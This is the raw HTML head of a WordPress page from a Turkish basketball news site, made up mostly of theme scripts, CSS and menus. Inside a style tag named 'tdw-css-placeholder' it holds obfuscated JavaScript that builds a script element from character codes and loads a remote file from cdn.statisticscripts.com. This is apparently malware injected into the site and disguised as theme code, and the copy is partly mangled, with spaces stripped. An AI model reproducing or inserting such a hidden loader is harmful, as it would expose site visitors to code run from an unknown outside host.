        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="3b161e542b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-259617 single-format-standard td-standard-pack theiaPostSlider_body potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
